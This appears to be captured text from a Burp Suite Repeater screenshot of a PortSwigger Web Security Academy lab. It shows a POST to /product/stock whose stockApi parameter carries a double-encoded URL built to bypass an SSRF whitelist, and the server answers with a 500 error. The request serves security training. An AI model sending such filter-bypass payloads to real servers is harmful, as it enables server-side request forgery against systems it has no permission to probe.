 1 ×
...
Send Cancel < > Target: https://acad1f6e1e78587780e74dbe008f0044.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
acad1f6e1e78587780e74dbe008f0044.web-security-acad
emy.net
3 Cookie: session=9TsjJngtC9ewYdJI5eo72yWFlsbaOsIV
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acad1f6e1e78587780e74dbe008f0044.web-secur
ity-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://acad1f6e1e78587780e74dbe008f0044.web-secur
ity-academy.net
11 Content-Length: 52
12 Te: trailers
13 Connection: close
14
15 stockApi=
http://username%2523@stock.weliketoshop.net
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 51
5
6 "Could not connect to external stock check service"